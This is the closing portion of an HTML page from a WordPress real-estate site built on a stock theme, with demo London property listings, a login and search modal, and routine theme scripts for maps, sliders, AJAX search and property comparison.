			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="99" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="99" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$2,250<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/apartment-on-stamford/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_rooftops-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Apartment On Stamford</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">Lambeth</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">20 Stamford St, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">330 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">3 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">1 Bedroom</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">1 Bathroom</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="75" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="75" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$3,000<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/spacious-bright-mansion/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_castle-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Spacious &#038; Bright Mansion</h3>
										<div class="subtitle">
						<span class="type">Villa</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">Belgravia</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">3 Wilton Crescent, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">18000 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">8 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">3 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">3 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="410" data-toggle="tooltip" title="Add To Favorites"></i><a href="//vimeo.com/89938769" class="property-video-popup"><i class="fa fa-video-camera" data-toggle="tooltip" title="Watch Trailer"></i></a><i class="fa fa-plus compare-property" data-compare-id="410" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$12,000,000</div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/living-the-dream/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2013/07/picjumbo_dubai_skyscraper-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Living The Dream</h3>
										<div class="subtitle">
						<span class="type">House</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">St. James, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a property image slideshow. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">1500 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">7 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="297" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="297" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$7,500<span>/week</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips">

	<a href="https://mascapital.ca/property/city-of-london-office/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_office2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">City Of London Office</h3>
										<div class="subtitle">
						<span class="type">Office</span> <span>-</span> <span class="status">For Rent</span> <span>-</span> <span class="location">City of London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">5 Walbrook, London, UK</h4>
					<p>This is an example of a single property using a full width layout with a single property image. From the ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">120 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">1 Room</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Rent</span><i class="add-to-favorites fa fa-heart-o" data-fav-id="73" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="73" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500<span>/month</span></div>
		</div>
	</div>
	
</div><div class="property-item primary-tooltips featured">

	<a href="https://mascapital.ca/property/westminster-beauty/">
		<figure class="property-thumbnail">
			<img width="600" height="300" src="https://mascapital.ca/wp-content/uploads/2014/07/picjumbo_house_street-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" decoding="async" />			<figcaption>
				<div class="property-title">
					<h3 class="title">Westminster Beauty</h3>
										<div class="subtitle">
						<span class="type">Apartment</span> <span>-</span> <span class="status">For Sale</span> <span>-</span> <span class="location">London</span>					</div>
				</div>
								<div class="property-excerpt">
					<h4 class="address">Birdcage Walk, Westminster, London, UK</h4>
					<p>This is an example of a single property using a boxed layout with a property image slideshow. From the Theme ..</p>
				</div>
			</figcaption>
		</figure>
	</a>
	
	<div class="property-content">
				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Size">600 sq ft</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-building-o"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Rooms">6 Rooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bedrooms">2 Bedrooms</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Bathrooms">2 Bathrooms</div>
				</div>
					</div>
				
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Status">For Sale</span><i class="fa fa-star" data-toggle="tooltip" title="Featured Property"></i><i class="add-to-favorites fa fa-heart-o" data-fav-id="45" data-toggle="tooltip" title="Add To Favorites"></i><i class="fa fa-plus compare-property" data-compare-id="45" data-toggle="tooltip" title="Compare"></i>			<div class="price-tag">$4,500,000</div>
		</div>
	</div>
	
</div></div></div></div>	
	</div><!-- .col-sm-9 -->
	
		
</div><!-- .row -->

</div><!-- .container -->

<footer id="footer">

		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6">		
					<div id="copyright">&copy; 2014 - <a href="http://themetrail.com">ThemeTrail</a></div>				</div>
				
				<div class="col-sm-6 social-transparent">
										<a href="#"><i class="fa fa-facebook"></i></a>
										<a href="#"><i class="fa fa-twitter"></i></a>
										<a href="#"><i class="fa fa-google-plus"></i></a>
										<a href="#" id="up" data-toggle="tooltip" title="Up"><i class="fa fa-angle-up"></i></a>
					<a href="#" id="property-search-button" data-toggle="modal" data-target="#search-modal"><i class="fa fa-search" data-toggle="tooltip" title="Search"></i></a>
									</div>
				
			</div>
		</div>
	</div>
	
</footer>

<div id="search-modal" class="modal fade" role="dialog" aria-labelledby="search-modal-label" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      </div>
      <div class="modal-body">
      	<h4 id="search-modal-label" class="section-title"><span>Property Search</span></h4>
        <form class="property-search-form" action="https://mascapital.ca/property-search/">
		<div class="row">
	
		<div class="alert alert-info">Please setup your property search in your theme options panel.</div>	
		
		<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Search" class="btn btn-primary btn-block form-control" />
		</div>
	
	</div>
		
		
	<!-- Default Order: Newest Properties First -->
	<input type="hidden" name="orderby" value="date-new" />
	<input type="hidden" name="pageid" value="65" />
	
</form>      </div>
    </div>
  </div>
</div>


<div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
  <div class="modal-dialog login-modal-content">
    <div class="modal-content">    	
      <div class="modal-header">
      	<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
      	
      	<ul class="nav nav-tabs" role="tablist">
					<li class="active"><a href="#tab-login" role="tab" data-toggle="tab">Login</a></li>
						    	</ul>
      </div>
      <div class="modal-body">

				<div class="tab-content">
						
					<div class="tab-pane active" id="tab-login">
								        <p id="msg-login-to-add-favorites" class="alert alert-info hide"><small>You have to be logged in to use this feature.</small></p>
		        						<form name="loginform" id="loginform" action="https://mascapital.ca/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username / Email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-login" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://mascapital.ca/property/central-with-garden/?" />
			</p><a href="https://mascapital.ca/wp-login.php?action=lostpassword">Lost Password?</a></form>					</div>

										
				</div>
				
      </div>
    </div>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://mascapital.ca/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mascapital.ca/wp-content/themes/realty/assets/js/theme-main.min.js" id="tt-theme-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mascapital.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mascapital.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function() {


jQuery('#home-slideshow.flexslider, #property-slideshow.flexslider').flexslider({
smoothHeight: 	true,
animation: 			'fade',
slideshow: 			true,
slideshowSpeed: 5000,
controlNav: 		false,
start: 					function() {
	                                
									jQuery('.flex-active-slide').find('.container').addClass('in');
									jQuery('.spinner').delay(400).fadeOut(400, function(){
								       jQuery(this).remove();
												
									});
									
									
									
								},
before: 				function() {
	                  
  									jQuery('.flex-active-slide').find('.container').removeClass('in');
  									jQuery('.flex-active-slide').find('.container').addClass('out');
								},
after: 					function() {
										
										jQuery('.slides').find('.container').removeClass('out');
										jQuery('.flex-active-slide').find('.container').addClass('in');
								},
});
}); // END document.ready
jQuery(window).load(function() {
jQuery(function() {
    jQuery("img.lazy, li.lazy").lazyload({
		effect: "fadeIn"
		
    });
});

if ( jQuery('#home-slideshow, #property-slideshow').hasClass('fullscreen') ) {
	jQuery('#home-slideshow, #property-slideshow').css( 'height', heightFullscreen );
}
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'en',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
var priceFormat;
jQuery('.price-range-slider').noUiSlider({
	
	start: [ 0, 100000 ],
	step: 10000,
	range: {
		'min': [  0 ],
		'max': [  100000 ]
	},
	format: wNumb({
		decimals: 0,
		thousand: ",",prefix: '$',	}),
	connect: true,
		
});

priceFormat = wNumb({
	decimals: 0,
	thousand: ',',prefix: '$',});

jQuery('.price-range-slider').Link('lower').to(jQuery('.price-range-min'));
jQuery('.price-range-slider').Link('upper').to(jQuery('.price-range-max'));

}

// AJAX
function tt_ajax_search_results() {
	"use strict";
	
	if ( jQuery('.price-range-slider').length ) {
		
		var price_range, min_price, max_price;
		
		price_range			=   jQuery('.price-range-slider').val();
		min_price 			= 	priceFormat.from( price_range[0] );
		max_price 			= 	priceFormat.from( price_range[1] );
		
		jQuery('.property-search-price-range-min').val(min_price);
		jQuery('.property-search-price-range-max').val(max_price);
	
	}
	
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
	    jQuery('#property-items').html(response); // Show response from function tt_ajax_search()
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  for( i = 0; i < newMarkers.length; i++ ) {
  	newMarkers[i].setMap(null);
		// Close Infoboxes
  	if ( newMarkers[i].infobox.getVisible() ) {
    	newMarkers[i].infobox.hide();
  	}
  }
  if ( markerCluster ) { 
  	markerCluster.clearMarkers();
  }
  markers = [];
  newMarkers = [];
  bounds = [];
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
jQuery('.price-range-slider, .property-search-form select, .property-search-form input').not('.datepicker').change(function() {	
	tt_ajax_search_results();
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});

// Fire Search Results Ajax On Search Field "Datepicker" Change
jQuery('.property-search-form input.datepicker').on('changeDate', function() {	
	tt_ajax_search_results();	
	if ( jQuery('#google-map').length > 0 ) {
		removeMarkers();	
	}	
});
         /* RTL-Navigation for pagination-------------------------*/


}); // END window.load
/* Navigation-------------------------*/

      
	
	jQuery('.menu-item-has-children, .menu-item-language').click(function() {
		if ( jQuery('body').hasClass('show-nav') ) {
			jQuery(this).find('.sub-menu').toggleClass('show');
		}
	});

</script>	

<script>
var map, marker;

function initMap() {

	var mapOptions = { 
	  center: new google.maps.LatLng( 51.5286416,-0.1015987),
	  zoom: 12,
	  scrollwheel: false,
	  streetViewControl: true,
		disableDefaultUI: true
	};

	map = new google.maps.Map(document.getElementById('google-map'), mapOptions);
	
		var customIcon = new google.maps.MarkerImage(
		'https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-green-fat.png',
		null, // size is determined at runtime
	  null, // origin is 0,0
	  null, // anchor is bottom center of the scaled image
	  new google.maps.Size(50, 69)
	);
			var markerClusterOptions = {
		gridSize: 60, // Default: 60
		maxZoom: 14,
		styles: [{
			width: 50,
			height: 50,
			url: "https://mascapital.ca/wp-content/themes/realty/lib/images/map-marker/map-marker-red-round.png"
		}]
	};
			
	var marker = new google.maps.Marker({
    map: map,
    position: new google.maps.LatLng( 51.5286416,-0.1015987),
    icon: customIcon,
    title: 'Central With Garden',
		  });
	
	var propertyThumbnail = '<img width="300" height="162" src="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-300x162.jpg 300w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1024x551.jpg 1024w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1600x862.jpg 1600w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees-1200x646.jpg 1200w, https://mascapital.ca/wp-content/uploads/2014/07/unsplash_house_trees.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />';
	var propertyThumbnail=propertyThumbnail.replace(/'/g, '&quot;');
    var propertyPrice = '$2,400,000';
    var propertyPrice=propertyPrice.replace(/'/g, '&quot;');
    var propertyTitle = '<h5 class="title">Central With Garden</h5>';
    var propertyTitle=propertyTitle.replace(/'/g, '&quot;');
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/infobox/docs/reference.html
	var infobox = new InfoBox({
	  content: 	'<div class="map-marker-wrapper">'+
    						'<div class="map-marker-container">'+
	    						'<div class="arrow-down"></div>'+
									propertyThumbnail+
									'<div class="content">'+
									propertyTitle+
									propertyPrice+
									'</div>'+
								'</div>'+
					    '</div>',
	  disableAutoPan: false,
	  pixelOffset: new google.maps.Size(-33, -90),
	  zIndex: null,
	  alignBottom: true,
	  closeBoxURL: "https://mascapital.ca/wp-content/themes/realty/lib/images/close.png",
	  infoBoxClearance: new google.maps.Size(50, 50)
	});
		//alert("got latlng");
	function getLatLng(callback) {
		latLng = new google.maps.LatLng(51.4956918, -0.12703690000000734);
		callback(latLng);
	}
	
  getLatLng(function(latLng) {
	  
	  marker.setPosition(latLng);
	  map.setCenter(latLng);
	  map.setZoom(14);   	
   	google.maps.event.addListener(marker, 'click', function() {
	  	infobox.open(map, marker);
	    map.panTo(latLng);
		});
   	
  });
	
	// Maps Fully Loaded: Hide + Remove Spinner
	google.maps.event.addListenerOnce(map, 'idle', function() {
		jQuery('.spinner').fadeTo(800, 0.5);
		setTimeout(function() {
		  jQuery('.spinner').remove();
		}, 800);
	});
	
		
}

google.maps.event.addDomListener(window, 'load', initMap);
google.maps.event.addDomListener(window, 'resize', initMap);

</script>

	
	<script>		
			
	jQuery('.container').on("click",'.add-to-favorites',function() {
		
					jQuery('a[href="#tab-login"]').tab('show');
			jQuery('#login-modal').modal();
			jQuery('#msg-login-to-add-favorites').removeClass('hide');
			jQuery('#msg-login-to-add-favorites').addClass('hide');
					
	});
	</script>
	
	<script>
	// Check If item Already In Favorites Array
	function inArray(needle, haystack) {
    var length = haystack.length;
    for( var i = 0; i < length; i++ ) {
      if(haystack[i] == needle) return true;
    }
    return false;
	}
	
	if (!store.enabled) {
		throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
  }
		
	jQuery('.container').on("click",".compare-property",function() {
		
		jQuery('#compare-properties-popup').show();
	  
	  // Check If Browser Supports LocalStorage			
		if (!store.enabled) {
	    throw new Error("Local storage is not supported by your browser. Please disable \"Private Mode\", or upgrade to a modern browser.");
	  }
	  
	  if ( store.get('comparison') ) {
			
			var getComparisonAll = store.get('comparison');
			var propertyToCompare = jQuery(this).attr('data-compare-id');
			
			// Add To Comparison, If Its Not Already In It
			if ( !inArray( propertyToCompare, getComparisonAll ) && getComparisonAll.length < 4 ) {
				getComparisonAll.push( propertyToCompare );
			}
			
			store.set( 'comparison', getComparisonAll );
			comparisonLength = getComparisonAll.length;
			
		}
		
		else {
			
			var arrayComparison = [];
			arrayComparison.push( jQuery(this).attr('data-compare-id') );				
			store.set( 'comparison', arrayComparison );
			var comparisonLength = store.get('comparison').length;
			
		}
		
		console.log( store.get('comparison') );

		// Update Comparison Popup Thumbnails
		var properties;
		properties = store.get('comparison');
						
		jQuery.ajax({		
		  type: 'GET',
		  url: ajaxURL,
		  data: {
		    'action'          :   'tt_ajax_property_comparison_thumbnails', // WP Function
		    'properties'      :   properties
		  },
		  success: function (response) {		  
		  	// If Temporary Favorites Found, Show Them
		  	if ( store.get('comparison') != "" ) {
		  		jQuery('#compare-properties-thumbnails').html(response);
		  		// Show Max. Message
		  		if ( comparisonLength == 4 ) {
						jQuery('#compare-properties-popup .alert').toggleClass('hide');
					}
		  	}
		  }
		});
	
	});		
	</script>

</body>
</html>